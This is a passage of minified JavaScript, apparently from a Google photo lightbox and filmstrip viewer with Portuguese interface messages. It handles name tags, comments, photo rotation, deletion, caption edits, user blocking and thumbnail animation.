this.DH=this.ea.fa("pd");this.wH=this.ea.fa("bu");this.xH=this.ea.fa("dp");this.yH=this.ea.fa("ec");this.Bh=this.ea.fa("pqv");this.AH=this.ea.fa("fr");this.zH=this.ea.fa("fd");this.Fz=this.ea.fa("mp");this.FH=this.ea.fa("tt");this.ZH=this.Lc?this.bI():"";this.XG=this.ea.hs();this.Zw=this.ea.fa("bp")?Cf(ws,[1760,1920,2048]):ws;this.Jt=Math.max.apply(Math,this.Zw);this.eD()};t=oq.prototype;t.U=function(){return this.N};t.Id=function(){return this.Lc?null:this.N.Id()};
t.getUrl=function(){return this.Lc?null:this.N.vc()};t.Jo=function(){return this.Lc?"":this.Da};t.lg=function(){var a=this.N.Id(),b=cs(a.Pj());a=cs(a.Dj());return b&&a?new tl(b,a):null};t.BA=function(){return new tl(this.Jt,this.Jt)};t.mg=function(){return this.Lc||!this.eb?this.HA(this.N.Id().vc()):ys(this.U().Id().vc(),"")};t.getContext=function(){return this.sa};t.iE=function(a){this.ye=a};t.getContainer=function(){return this.eb};t.eD=function(){this.pG=Date.now()};
t.kt=function(a){var b=a.An(),c=a.Jj(),e=a.es();a=a.eA();He(Rj(b))||He(Rj(c))||He(Rj(e))?this.rt=!1:(this.Da=b,this.U().Kb(c),He(Rj(a))||(this.Ec=a),this.rt=!0);return this.rt};t.li=function(){a:{var a=this.N.vc();if(dt.test(a))a=dt.exec(a);else{if(et.test(a)){a=new uk(a,!0);var b=a.Gn("target");if(b=="PHOTO"||b=="CPHOTO"){b=a.Gn(Md);var c=a.Gn("id");if(b&&c){a=a.Gn(fc)||"";a=[void 0,b,void 0,a,c];break a}}}a=null}}return a!=null?(this.Da=a[1],this.my=a[2],this.Ec=a[3],a[4]&&this.N.Kb(a[4]),!0):!1};
var ft=function(a){var b=new Xp,c=a.TH(Xc);c=new Us(c?c.Ra():"");b.setTitle(a.Gm());b.aq(a.uc());b.lc(c.Ta()?c.In():a.getUrl());b.gQ(sf(a.Sb,function(g){var h=new Tp;h.lc(g.getUrl());(g=g.getSize())&&g.width&&g.height&&(h.zd(g.width),h.vd(g.height));return h}));var e=new Tp,f=a.gO;e.lc(f.getUrl());(f=f.getSize())&&f.width&&f.height&&(e.zd(f.width),e.vd(f.height));b.RP(e);b.Kb(c&&c.Jj()?c.Jj():e.Uh());a.FM=="video"&&(c=new Wp,a.AE.length>0&&c.lQ(a.AE[0].gS()),b.jE(c));return b};t=oq.prototype;
t.Mt=function(a){for(var b=this.N.Zg(),c=a.Zg(),e=this.KM(this.N.wc(),a.wc()),f=0;f<b.length;f++)c[f]&&(b[f]=c[f]);this.N=new Xp(b);this.N.Rg(a.tA());this.N.jE(e)};t.KM=function(a,b){if(!a)return b;if(!b)return a;a=a.Zg();b=b.Zg();for(var c=0;c<a.length;c++)b[c]&&(a[c]=b[c]);return new Wp(a)};t.dispatchEvent=function(a){a instanceof S?this.nb.dispatchEvent(a):typeof a===r&&this.nb.dispatchEvent(new S(a,this))};t.xp=function(a){this.eb?this.eb.xp(a):this.eb=new As(this.nb,this.sa,a)};
t.Ie=function(a,b,c,e){this.hM.dispatchEvent(new Fp(a,b,this,c,e))};t.Pc=function(a,b){a=a instanceof vk?new Ms(a,!0):a;this.O().Nd(a,"X",b);a.send(this.yh)};t.wy=function(a){this.Lc||!this.eb?this.tc||!this.Rb||this.Xp<0||this.Ge==wd||(a=new Ms(this.YH()),this.tc=!0,this.Xp--,this.O().Nd(a,"X",this.aI),a.send(this.yh)):this.tc||!this.Rb||this.Xp<0||this.ak()||(this.tc=!0,this.Xp--,a=this.RJ(a!==void 0?a:!0),this.Bh?this.Pc(new Xs(a),this.AN):this.Pc(new Ms(a),this.yN))};
t.RJ=function(a){var b=new vk;b.add(Md,this.Da).add("returnmeta",!this.ak());this.Bh?b.add(Qd,"PPQ").add(xd,this.V()):b.add(Qd,"PPS").add("photoids",this.V());this.DH&&b.add("returnexif",!0);this.FH&&b.add("returntts",!0);this.my&&b.add("aname",this.my);a&&(b.add("returnshapes",!0),this.AH&&b.add("returnsuggestions",!0));this.wr&&(b.add(Ed,!0),this.km&&b.add(xc,!0));this.ea.Wg&&b.add("returnalbum",!0);this.Ec&&b.add(fc,this.Ec);return b};
t.wx=function(a){this.Ge==Ad?(a=new Xp(a.Zg()),a.lc(this.U().Uh()),this.Mt(a),this.rt||this.li()):this.Mt(a)};t.AN=function(a){this.tc=!1;a=a.target;var b=a.Za();if(!a.getError()&&b)if(a=b.iA(),this.rP(a.length!=0),this.pr){if(a=new Yp(a[0].FE()),b=a.Ef()[0])this.wx(b),this.U().Qv(a.Bs()),this.xp(a.As()),this.Ge=wd,this.dispatchEvent("na"),this.ea.fa("dlp")&&this.qM()}else this.dispatchEvent("ra")};
t.yN=function(a){this.tc=!1;a=a.target;var b=a.Za();!a.getError()&&b&&(a=b.Ef()[0])&&(this.wx(a),this.Ge=wd,this.dispatchEvent("na"))};t.qM=function(){var a=new vk;a.add(Qd,"GP").add("gid",this.U().Th().Na()).add("fepd",!0);this.Pc(new Js(a),this.CN)};t.CN=function(a){a=a.target;var b=a.Za();!a.getError()&&b&&(this.Cz=b.jJ());this.dispatchEvent("qa")};
t.GF=function(a){var b=this.U();if(b.bn())a();else if(b=b.LA()[0]||b.Id()){var c=new vk;c.add(Qd,"HG").add("url",b.vc());this.Pc(new Ls(c),Ce(this.nN,a))}};t.nN=function(a,b){b=b.target;var c=b.Za();!b.getError()&&c&&(this.U().LD(c.bn()),a())};t.Wq=function(a,b){if(this.Rb){var c=this.U().Ff().slice(),e=wf(c,function(g){return g.Na()==a},this),f=e>=0?c[e]:null;f&&(b?f.setStatus(5):(Bf(c,e),this.U().jq(c)),c=this.Xg(),e=f.IJ(),f.Ij(),this.Pc(this.II(a,b),y(this.rN,this,b,c,e,a)))}};
t.II=function(a,b){var c=new vk;c.add(ac,"PANT").add(Md,this.Da).add(Hd,a).add(xd,this.V()).add("approve",b);return c};
t.rN=function(a,b,c,e,f){var g=this.Ab;b=Ts(g,b);f=f.target;if(b){if(f.getError())a=this.Ve(f.getStatus());else{this.Ie(a?"A":"B",this.Da,e);this.dispatchEvent(new gt("ia",this,e));b=c.Lj()||"";var h=c.Kh()||"";f=this.wH;c=y(this.wG,this,c,e);b={url:b,FI:h};e=Ea;Sk(a)?e+="Tag de nome aprovada.":(e+="A tag foi removida.",Sk(f)&&Sk(b)&&Sk("b")&&(a=' Voc\u00ea pode<span id="link_'+(P("b")+aa+P("CSS_APP_ULINK")+'" tabindex="0" role="link" idlink>bloquear</span> <a href="')+(P(fl(b.url))+aa+P(Qa)+da)+
Qk(b.FI)+"</a> para n\u00e3o marcar voc\u00ea no futuro.",e+=a));a=O(e+ya);a=xq(a,0);a.Ik(y(Ps,null,c))}g.showNotification(a)}};t.uz=function(a,b){if(this.Rb){var c=this.U().Ff().slice(),e=wf(c,function(h){return h.Na()==a},this),f=e>=0?c[e]:null;if(f){var g=f.bd()==0;if(f=g||f.KA()==2)Bf(c,e),this.U().jq(c);c=function(){};g||(g=this.Xg(),c=y(this.tN,this,f,g,a));this.Pc(this.fJ(f,a,b),c)}}};
t.fJ=function(a,b,c){var e=new vk;e.add(ac,a?"PDS":"PDNT").add(Md,this.Da).add(Hd,b).add(xd,this.V()).add("undoacl",!!c);return e};t.tN=function(a,b,c,e){var f=this.Ab;Ts(f,b)&&(b=e.target,b.getError()?a=this.Ve(b.getStatus()):(this.Ie("B",this.Da,c),a||(b=this.U().Ff(),e=wf(b,function(g){return g.Na()==c},this),b=e>=0?b[e]:null,b.setStatus(0),b.Ry()),this.dispatchEvent(new gt("ka",this,c,void 0,a)),a=xq(O("Tag de nome removida."),0)),f.showNotification(a))};
t.mz=function(a,b){if(this.Rb){var c=this.U().Ff(),e=wf(c,function(g){return g.Na()==a},this);if(c=e>=0?c[e]:null){e=c.bd()==7;c.setStatus(4);var f=new Mp([]);f.xP(b.V());f.Kb(b.xj);f.DP(b.Mh());f.BP(b.Fh);f.HP(b.Fh);f.QP(b.Fh);c.UD([f]);f=this.Xg();this.Pc(new Fs(this.bJ(a,b,e),!0),y(this.sN,this,f,c))}}};
t.sN=function(a,b,c){var e=this.Ab;a=Ts(e,a);var f=c.target,g=f.Za();c=g.getShape();var h;if(!f.getError()&&g){c.oQ(b.NA());c.pQ(b.OA());c.MP(b.yA());c.NP(b.zA());var k=b.Na();f=this.U().Ff(Yg);g=wf(f,function(l){return k==l.Na()},this);g>=0?f[g]=c:f.push(c);this.U().jq(f);this.Ie("C",this.Da,k);this.dispatchEvent(new gt("ja",this,b.Na()));this.jR&&(h=Ns(y(this.kR,this,c.V())))}else h=this.Ve(f.getStatus());a&&h&&e.showNotification(h)};t.kR=function(a){this.uz(a,!0)};
t.bJ=function(a,b,c){var e=new vk;e.add(ac,"PCNT").add(Md,this.Da).add(Hd,a).add(xd,this.V()).add("contactfullname",b.Fh);c&&e.add("issuggestion",c);b.V()&&e.add("contactid",b.V());b.xj&&e.add("gid",b.xj);b.Mh()&&e.add("contactemail",b.Mh());return e};t.DO=function(a,b){if(this.Rb){var c=this.U().Ff().slice(),e=wf(c,function(g){return g.Na()==a},this),f=e>=0?c[e]:null;f&&(Bf(c,e),this.U().jq(c),c=this.Xg(),this.Pc(new Hs(this.iJ(a,b),!0),y(this.uN,this,c,f)))}};
t.iJ=function(a,b){var c=new vk;c.add(ac,"PES").add(Md,this.Da).add(Hd,a).add(xd,this.V()).add("editshapeaction","reject");b.V()&&c.add("contactid",b.V());b.xj&&c.add("gid",b.xj);return c};t.uN=function(a,b,c){var e=this.Ab;a=Ts(e,a);c=c.target;var f=c.Za();!c.getError()&&f?(this.Ie("D",this.Da,b.Na()),this.dispatchEvent(new gt("la",this,b.Na())),b=xq(O("Tag de nome rejeitada."),0)):b=this.Ve(c.getStatus());a&&b&&e.showNotification(b)};
t.createComment=function(a,b){if(this.Rb&&this.wr&&this.U().UI()){var c=this.Xg();this.Pc(new Ds(this.aJ(a),!0),y(this.eN,this,c,b))}};t.aJ=function(a){var b=new vk;b.add(ac,"PCC").add(Md,this.Da).add(xd,this.V()).add("comment",Ie(a)).add("t",this.pG);this.Ec&&b.add(fc,this.Ec);return b};
t.eN=function(a,b,c){var e=this.Ab;Ts(e,a);a=c.target;c=a.Za();!a.getError()&&c?(b=c.XI(),e=this.U().YI().slice(),e.push(b),this.U().wP(e),this.U().jQ(this.U().lK()+1),this.eD(),this.Ie("w",this.Da,void 0,b),this.dispatchEvent(new gt("ea",this,void 0,b))):(a=this.Ve(a.getStatus()),e.showNotification(a),b())};t.tf=function(a,b,c,e,f,g){return new oq(a,b,c,e,f,g)};t.Cy=function(a,b){var c=a.Na();if(c){var e=this.Xg();this.Pc(this.NI(b,c,a.qJ()),y(this.KN,this,a,b,e))}};
t.wG=function(a,b){var c=a.UJ()||this.hs(),e=a.Kh()||"",f=a.V()||"";a=y(this.Cy,this,a,!0,b);b=this.ea.OF;b!=null&&b(c,e,f,a)};t.NI=function(a,b,c){var e=new vk;e.add(ac,"BU").add("block",a).add("gid",b).add("name",c);return e};
t.KN=function(a,b,c,e){var f=this.Ab;if(Ts(f,c)){c=e.target;if(c.getError())b=this.Ve(c.getStatus());else{this.Ie(b?"K":"L",this.Da);e=a.Lj()||"";var g=a.Kh()||"";a=y(this.Cy,this,a,!b);c=Ea;Sk(b)?(e=Ba+P(fl(e))+aa+P(Qa)+da+Qk(g)+"</a> foi bloqueado.",c=c+e+" ",e='<span id="link_'+P("ub")+aa+P("CSS_APP_ULINK")+ca,c+=e):(e=Ba+P(fl(e))+aa+P(Qa)+da+Qk(g)+"</a> foi desbloqueado.",c+=e);c=O(c+ya);c=xq(c,0);b&&c.Ik(y(Qs,null,a));b=c}f.showNotification(b)}};
t.Og=function(a,b){var c=this.U().wc();if(c){var e=c.bd();c.setStatus(0)}c=this.Xg();this.Pc(new Zs(this.aK(a),!0),y(this.Wt,this,c,e,b||null))};t.aK=function(a){var b=new vk;b.add(ac,"PRI").add("angle",a).add(Md,this.Da).add(xd,this.V());(a=this.U().wc())&&a.V()&&b.add("videocid",a.V());this.Ec&&b.add(fc,this.Ec);return b};
t.Wt=function(a,b,c,e){var f=this.Ab;a=Ts(f,a);e=e.target;var g=e.Za();if(!a||g&&!e.getError()){if(b=g.U())b.wc()&&b.wc().setStatus(0),this.Ge=Ad,this.wx(b),this.Ge=wd,this.Ie("G",this.Da),this.dispatchEvent("na"),this.dispatchEvent("oa"),this.wb.Tf("aa")}else f.showNotification(this.Ve(e.getStatus())),this.U().wc()&&this.U().wc().setStatus(b),c&&c()};
t.Er=function(a){if(this.Rb&&this.xH&&this.U().le()){var b=this.U().wc()?"Voc\u00ea quer mesmo excluir este v\u00eddeo permanentemente?":"Voc\u00ea quer mesmo excluir esta foto permanentemente?";if(a||this.Dx.confirm(b))a=this.qE(),this.Pc(this.gJ(),y(this.Vt,this,a))}};t.gJ=function(){var a=new vk;a.add(ac,"PDP").add(Md,this.Da).add(xd,this.V());this.Ec&&a.add(fc,this.Ec);return a};
t.Vt=function(a,b){var c=this.Ab;Ts(c,a);a=b.target;b=a.Za();a.getError()||!b||b.getError()?c.showNotification(this.Ve(a.getStatus())):(this.Ie("F",this.Da),this.dispatchEvent("ga"))};t.rH=function(a,b){if(this.Rb&&this.yH&&this.U().le()){new Ms(this.nA(a),!0);var c=this.uc();this.U().aq(a);var e=this.qE();this.Pc(this.nA(a),y(this.bN,this,e,c,b))}};t.nA=function(a){var b=new vk;b.add(ac,"PEC").add(Md,this.Da).add(xd,this.V()).add("caption",a);this.Ec&&b.add(fc,this.Ec);return b};
t.bN=function(a,b,c,e){var f=this.Ab;Ts(f,a);a=e.target;e=a.Za();a.getError()||!e||e.getError()?(f.showNotification(this.Ve(a.getStatus())),this.U().aq(b),c&&c()):(this.Ie("v",this.Da),this.dispatchEvent("ha"))};t.Xg=function(){var a=xq(O("Salvando..."),0);this.Ab.showNotification(a);return a};t.qE=function(){var a=xq(O("Enviando..."),0);this.Ab.showNotification(a);return a};
t.Ve=function(a){if(a!=null){if(a.ao()==0)return null;if(a.ao()==2){a=y(this.PM,this);var b='Esta a\u00e7\u00e3o exige que seu nome esteja publicamente vis\u00edvel. Voc\u00ea pode alterar a visibilidade de seu nome em <span id="link_'+(P("vp")+aa+P(Qa)+'" tabindex="0" role="link" idlink>seu perfil do Google</span>.');b=O(Ea+b+ya);b=xq(b,0);b.Ik(y(Rs,null,a));return b}if(a.ao()==3)return a=y(this.OM,this),b='Esta a\u00e7\u00e3o requer uma conta com upgrade. <span id="link_'+(P("es")+aa+P(Qa)+'" tabindex="0" role="link" idlink>Assine</span>'),
b=O(Ea+b+ya),b=xq(b,0),b.Ik(y(Ss,null,a)),b}return xq(O(Pb),0)};t.PM=function(){var a=this.getContext().get(bs).getRootNode().Zc("user").Ra("oid");this.tk.XK(a)};t.OM=function(){var a=this.getContext().get(bs).getRootNode().Zc("user").Ra("oid");this.tk.CK(a)};t.JL=function(){var a=this.getContainer()&&this.getContainer().getContainer().yJ()!==void 0&&!this.getContainer().getContainer().xJ();return this.pr&&!a};t.dk=function(){return this.KQ&&!!this.N.vA()};t.rP=function(a){this.pr=a};
t.canShare=function(){return this.eb?this.Lc?this.Ly("flickr"):this.Ly(yd):!1};t.Ly=function(a){var b=this.ea.WF;return!!b&&b(a,this.Da,this.JL(),!!this.getContainer()&&!!this.getContainer().V())};t.O=function(){return this.ta};
t.fK=function(a){this.U();var b=this.mg()||"",c=this.lg();if(c){var e=xs(c,a,this.Fz,this.Zw),f=us.parse(b,!1).Ds();c=a=!1;f&&!He(Rj(f))&&(a=f.indexOf("-c")!=-1,c=f.indexOf("-p")!=-1);e.ln()>this.Jt&&e.zi(this.BA());b=(new ss(b?(new ss(b,!1)).iG().gG().jf():"")).xd(e);a&&b.Qg(!0);c&&b.Ug(!0);b=b.jf()}return ys(b,"")};t.tg=function(a){return this.Lc||!this.eb?this.HA(this.Vz(a).url):this.fK(a)};
t.eo=function(a){if(this.Lc||!this.eb)return this.Vz(a).size;var b=this.lg();return b?xs(b,a,this.Fz,this.Zw):null};t.HA=function(a){if(!a)return"";if(this.fH)return a;var b=Sj(a)%3,c=new uk;c.bq("images"+b+"-focus-opensocial.googleusercontent.com");c.setPath("/gadgets/proxy");a=c.Ac.set("url",a).set("container",yc).set("gadget","a").set("no_expand","1").set("rewriteMime","image/*").set("nocache",1);c.Mk(a);return c.toString()};
t.XF=function(a){if(this.Lc||!this.eb)return!1;var b=a.bd()==6,c=a.bd()==1,e=a.bd()==5;return!b&&!c&&e&&!this.sL(a)&&!this.uL(a)&&!this.tL(a)};t.sL=function(a){return!this.zH&&a.KA()==1};t.uL=function(a){return!this.U().gA()&&a.bd()==0};t.tL=function(a){return!(a.Ij().length>0&&a.Ij()[0].Kh())&&a.bd()!=0};t.ak=function(){return this.Ge==wd};t.TL=function(){var a=this.Ge;return a==cc||a==wd};t.V=function(){return this.N.Na()};t.an=function(){return this.Lc?this.ZH:this.V()};
t.uc=function(){return this.N.Gm()||""};t.Ks=function(){return this.N.Ks()||0};t.D=function(){return this.nj};t.hs=function(){return this.XG};t.getSize=function(){return this.lg()};t.JI=function(){return null};t.dl=function(){if(this.Lc||!this.eb)return!1;var a=this.getContext().get(bs).getRootNode().Zc("user");a=a?a.Ra("oid"):null;var b=this.U();b=b.Th()?b.Th().Na():null;return a!==null&&b!==null&&a==b};t.dispose=function(){R(this.ta)};t.Pb=function(){return this.ta.Pb()};
t.bI=function(){var a=this.U().Id();return(a=a?a.vc():"")&&ht.test(a)&&(a=ht.exec(a),a[1])?a[1].split("_")[0]:this.V()};t.cI=function(){var a=this.U().vc();return it.test(a)?(a=it.exec(a),this.Da=a[1],this.U().Kb(a[2]),!0):!1};
t.Vz=function(a){var b=a.height,c=null,e=this.U().Id().vc(),f=this.lg(),g=this.U().LA();if(f&&f.uj(a)||g.length==0){c=f;var h=e}else{var k;(h=xf(g,function(l){var m=cs(l.Pj());l=cs(l.Dj());return m&&l&&(m=new tl(m,l),m.uj(a.clone().scale(1.4)))?(k=m,!0):!1},this))?(c=k,h=h.vc()):b<=288&&g.length>0?(h=g[0],b=cs(h.Pj()),e=cs(h.Dj()),b&&e&&(c=new tl(b,e)),h=h.vc()):(c=f,h=e)}return new jt(h,c)};
t.aI=function(a){this.tc=!1;a=a.target;var b=a.Za();!a.getError()&&b&&b.Ef()[0]&&(this.Ge=wd,a=a.Za().Ef()[0].FE(),a=new Xp(a),a.lc(this.U().Uh()),this.Mt(a),this.dispatchEvent("na"))};t.YH=function(){var a=new vk;a.add(Qd,"FPS").add(Md,this.Da).add(xd,this.V());return a};
var dt=/https?:\/\/(?:www\.)?(?:(?:picasaweb)|(?:lighthouse-dev2\.corp)|(?:dev2-lighthouse\.sandbox)|(?:[\d\w\.]+\.corp))\.(?:google\.)?com(?::[\d]+)?\/([\d\w\.]{4,})\/([\d\w_\-\.]+)(?:\?[\w\d\-_=&amp;;\.]*&?authKey=([\w\d\-_=;\.]+))?(?:#([\d]+)?)?/i,et=/https?:\/\/(?:www\.)?(?:(?:picasaweb)|(?:lighthouse-dev2\.corp)|(?:dev2-lighthouse\.sandbox)|(?:[\d\w\.]+\.corp))\.(?:google\.)?com(?::[\d]+)?\/lh\/(?:s)?redir?(.*)/i;t=oq.prototype;t.Cz=!1;t.ye=null;t.pr=!0;t.tc=!1;t.Xp=1;
var it=/http:\/\/(?:www.)?flickr.com\/(?:photos\/([\d\w@]+)\/([\d]+))(?:\/in\/set-([\d]+))?\/?/i,ht=/http:\/\/farm(?:\d)+\.static\.flickr\.com\/(?:[\d]+)\/([\d\w]+)_/i,jt=function(a,b){this.url=a;this.size=b},gt=function(a,b,c){S.call(this,a,b);this.lE=c||null};w(gt,S);function kt(a){if(a>=1)return 1;if(a<=0)return 0;kt.ju==1&&kt.uG();return kt.bD(a)}kt.nF=8;kt.ju=1;kt.bD=function(a){a*=kt.nF;if(a<1)a-=1-Math.exp(-a);else{var b=Math.exp(-1);a=b+(1-Math.exp(-(a-1)))*(1-b)}return a*kt.ju};kt.uG=function(){kt.ju=1/kt.bD(1)};function lt(a,b,c){dm.call(this);this.pe=a;this.ai=b||0;this.dd=c;this.VF=y(this.lH,this)}z(lt,dm);t=lt.prototype;t.Ea=0;t.H=function(){lt.B.H.call(this);this.stop();delete this.pe;delete this.dd};t.start=function(a){this.stop();this.Ea=zn(this.VF,a!==void 0?a:this.ai)};t.stop=function(){this.isActive()&&x.clearTimeout(this.Ea);this.Ea=0};t.isActive=function(){return this.Ea!=0};t.lH=function(){this.Ea=0;this.pe&&this.pe.call(this.dd)};var mt={},nt=null,ot=function(a){a=ze(a);delete mt[a];hk(mt)&&nt&&nt.stop()},qt=function(){nt||(nt=new lt(function(){pt(Date.now())},20));var a=nt;a.isActive()||a.start()},pt=function(a){ek(mt,function(b){b.aN(a)});hk(mt)||qt()};function rt(){T.call(this);this.ia=0;this.endTime=this.startTime=null}z(rt,T);t=rt.prototype;t.dQ=function(){this.ia=1};t.cQ=function(){this.ia=-1};t.dE=function(){this.ia=0};t.tt=function(){return this.ia==1};t.uB=function(){return this.ia==-1};t.zB=function(){return this.ia==0};t.Ig=function(){this.de("begin")};t.Mf=function(){this.de("end")};t.lN=function(){this.de("finish")};t.wN=function(){this.de("pause")};t.BN=function(){this.de("play")};t.EN=function(){this.de("resume")};t.HN=function(){this.de("stop")};
t.de=function(a){this.dispatchEvent(a)};var st=function(a,b,c,e){rt.call(this);if(!Array.isArray(a)||!Array.isArray(b))throw Error("Start and end parameters must be arrays");if(a.length!=b.length)throw Error("Start and end points must be the same length");this.Rk=a;this.GH=b;this.duration=c;this.Yx=e;this.coords=[];this.progress=0};z(st,rt);t=st.prototype;t.Lm=function(){return this.duration};
t.play=function(a){if(a||this.zB())this.progress=0,this.coords=this.Rk;else if(this.tt())return!1;ot(this);this.startTime=a=Date.now();this.uB()&&(this.startTime-=this.duration*this.progress);this.endTime=this.startTime+this.duration;this.progress||this.Ig();this.BN();this.uB()&&this.EN();this.dQ();var b=ze(this);b in mt||(mt[b]=this);qt();this.pz(a);return!0};t.stop=function(a){ot(this);this.dE();a&&(this.progress=1);this.ME(this.progress);this.HN();this.Mf()};
t.pause=function(){this.tt()&&(ot(this),this.cQ(),this.wN())};t.H=function(){this.zB()||this.stop(!1);this.hN();st.B.H.call(this)};t.destroy=function(){this.dispose()};t.aN=function(a){this.pz(a)};t.pz=function(a){a<this.startTime&&(this.endTime=a+this.endTime-this.startTime,this.startTime=a);this.progress=(a-this.startTime)/(this.endTime-this.startTime);this.progress>1&&(this.progress=1);this.ME(this.progress);this.progress==1?(this.dE(),ot(this),this.lN(),this.Mf()):this.tt()&&this.Rt()};
t.ME=function(a){typeof this.Yx===n&&(a=this.Yx(a));this.coords=Array(this.Rk.length);for(var b=0;b<this.Rk.length;b++)this.coords[b]=(this.GH[b]-this.Rk[b])*a+this.Rk[b]};t.Rt=function(){this.de("animate")};t.hN=function(){this.de("destroy")};t.de=function(a){this.dispatchEvent(new tt(a,this))};var tt=function(a,b){S.call(this,a);this.coords=b.coords;this.x=b.coords[0];this.y=b.coords[1];this.z=b.coords[2];this.duration=b.duration;this.progress=b.progress;this.state=b.ia};z(tt,S);var ut=function(a){X.call(this,new pq(a));this.ea=vo(a);this.MC=this.ea.fa("pc");this.ZM=y(this.pC,this);this.XM=y(this.YM,this);this.UE=new lt(this.VE,100,this);this.DL(a)};w(ut,X);t=ut.prototype;t.DL=function(){this.wd(0);this.eE(59);this.Vg(1)};t.H=function(){X.prototype.H.call(this);this.Ce&&this.Ce.dispose();this.UE.dispose()};t.RA=function(){return this.ea.jd(this.A())?"right":dd};
t.Fb=function(){X.prototype.Fb.call(this);var a=this.D(),b=this.ma.A();W(b,"CSS_LIGHTBOX_FILMSTRIP");this.mb=this.D().createElement(d);To(this.mb,"CSS_LIGHTBOX_FILMSTRIP_THUMBNAILS_CONTAINER");a.appendChild(b,this.mb);this.Sl=a.YO(O(Da+P("CSS_LIGHTBOX_FILMSTRIP_CONTROLS")+ka+P(Oa)+ja+P("CSS_LIGHTBOX_FILMSTRIP_CONTROLS_FRAME")+ja+P(Pa)+ia).lx());this.MB=a.pb(Oa,this.Sl);this.nD=a.pb(Pa,this.Sl);V(this.MB,!1);V(this.nD,!1);a.appendChild(b,this.Sl)};
t.X=function(){X.prototype.X.call(this);vt&&(this.mb.style["webkit-transition"]=this.RA()+" ease-out");this.enable(!0)};t.enable=function(a){if(this.za()){var b=this.O(),c=a?b.C:b.ja,e=this.A();c.call(b,e,jd,this.Ut);Yo(e,"CSS_LIGHTBOX_FILMSTRIP_DISABLED",!a)}};
t.setData=function(a,b){this.la=a;this.Yb=b;this.MC&&this.O().C(this.la[0].nb,["ea","na"],this.gN);U(this.mb,Ud,this.la.length*53+Bd);this.su();this.D().hD(this.mb);this.Sb=[];C(this.la,y(this.oz,this,this.mb,0),this);this.Sb[this.Yb].select(!0);this.tx()};t.update=function(){for(var a=this.Sb.length,b=0;b<a;b++)this.Sb[b].setData(b,this.la[b]);this.la.length-a>0&&this.appendData(Ff(this.la,a))};
t.appendData=function(a){var b=this.Sb?this.Sb.length:0;U(this.mb,Ud,(b+a.length)*53+Bd);C(a,y(this.oz,this,this.mb,b),this);this.tx();this.VE()};t.oz=function(a,b,c,e){b+=e;e=new Zr(this.D(),this.MC);this.Sb[b]=e;e.setData(b,c);e.render(a)};t.Ok=function(a,b){U(b,this.RA(),a+Bd)};t.zs=function(){return jo(this.A()).width/2};t.Js=function(){var a=this.zs();return Math.round(a-(25+this.Yb*53))};
t.su=function(){var a=this.zs();this.dC!=a&&(this.dC=a,a=Math.round(this.dC-this.AG/2),vt&&(this.O().ja(this.mb,Td,this.xk),this.mb.style[wa]=""),this.Ok(a,this.Sl),this.Ok(this.Js(),this.mb))};t.VE=function(){if(this.Sb&&!this.sS){var a=Math.ceil(this.zs()*2.25/53),b=Math.min(this.Sb.length-1,this.Yb+a);for(a=Math.max(0,this.Yb-a);a<=b;a++)this.Sb[a].JH()}};t.gN=function(a){var b=wf(this.la,function(c){return a.target==c},this);b>=0&&(this.Sb[b].OE(),this.Sb[b].zq())};
t.Tc=function(a,b,c){X.prototype.Tc.call(this,a,b,c);this.la&&this.su()};t.ly=function(){this.UE.start()};t.tx=function(){V(this.MB,this.Yb>0);V(this.nD,this.Yb<this.la.length-1)};
t.Ut=function(a){if(a.Zj(0)){var b=this.Yb;a.target&&typeof a.target.pm===q?(a.stopPropagation(),b=a.target.pm):a.target instanceof Element&&Uo(a.target,Oa)?(a.stopPropagation(),b=this.Yb-1):a.target instanceof Element&&Uo(a.target,Pa)&&(a.stopPropagation(),b=this.Yb+1);a=this.Yb;b!=a&&(a=b-a>0?1:-1,this.Cp(b),this.dispatchEvent(new as("S",b,a)))}};
t.Cp=function(a,b){if(a>=0&&a<this.la.length){var c=this.Js(),e=this.Yb;this.Yb=a;a=this.Js();this.Ce&&(this.Ce.stop(!0),this.Ce=null);this.Sb[e].select(!1);this.Sb[this.Yb].select(!0);this.tx();b?(vt&&(this.O().ja(this.mb,Td,this.xk),this.mb.style[wa]=""),this.Ok(a,this.mb)):this.NQ(c,a)}};
t.NQ=function(a,b){var c=[a,0],e=[b,0];this.CF=a>b?1:-1;this.rl=[a,b];a=Math.min(Math.max(Math.ceil(Math.abs(a-b)/53)*35,200),400);vt?(this.mb.style[wa]=a+"ms",this.O().ja(this.mb,Td,this.xk).C(this.mb,Td,this.xk),this.Ok(b,this.mb)):(this.Ce=new st(c,e,a,kt),this.Ce.addEventListener("animate",this.ZM),this.Ce.addEventListener("end",this.XM),this.Ce.play())};t.pC=function(a){this.Ok(this.CF==1?pl(Math.ceil(a.x),this.rl[1],this.rl[0]):pl(Math.floor(a.x),this.rl[0],this.rl[1]),this.mb)};
t.YM=function(a){this.pC(a);this.Ce=null;this.dispatchEvent(new as("T",this.Yb))};t.xk=function(a){this.O().ja(this.mb,Td,this.xk);this.dispatchEvent(new as("T",this.Yb));a.stopPropagation()};t.setVisible=function(a){V(this.A(),a);a&&this.su()};var vt=Qf&&fg("526");ut.prototype.AG=124;var wt=function(a,b,c,e,f,g){T.call(this);this.qz=a;this.Ga=b;this.Oc=c;this.xG=e;this.ub=this.Ga.length;this.ye=g||null;this.ta=new rn(this);this.VC=f&&this.Ga.length==1};w(wt,T);t=wt.prototype;t.H=function(){C(this.xG.yb(),function(a){a.dispose()},this);C(this.Ga,function(a){a.dispose()},this);R(this.ta);T.prototype.H.call(this)};t.Vi=function(){var a=this.Ga[0].getContainer();a&&(this.ta.C(this.qz,"Y",this.fN),a.Vi())};
t.fN=function(a){a=a.rM;this.ye&&C(a,function(c){c.iE(this.ye)},this);if(this.VC){var b=this.Ga.pop();C(a,function(c){var e=c.V();this.Oc.set(e,[this.Ga.length]);b.V()==e&&this.vB(b)?this.Ga.push(b):this.Ga.push(c)},this);vf(a,function(c){return c.V()==b.V()},this)?(this.ub+=a.length-1,this.VC=!1):(this.Oc.set(b.V(),[this.Ga.length]),this.Ga.push(b),this.ub+=a.length)}else this.EF(a);this.dispatchEvent("va")};
t.EF=function(a){C(a,function(b){var c=b.V(),e=b.an();this.Oc.qf(c)||this.Oc.has(e)?(c=this.Oc.get(c)||this.Oc.get(e),C(c,function(f){var g=this.Ga[f];g&&!this.vB(g)&&(this.Ga[f]=b,b.U().lc(g.U().getUrl()))},this)):(this.Oc.set(c,[this.Ga.length]),this.Ga.push(b),++this.ub)},this)};t.vB=function(a){return a.TL()||a.tc};t.U=function(a){return this.Ga[a]};t.QJ=function(a){return(a=this.Oc.get(a.V())||this.Oc.get(a.an()))&&a.length?a[0]:-1};t.Bb=function(a,b){this.Ga[b]=a};
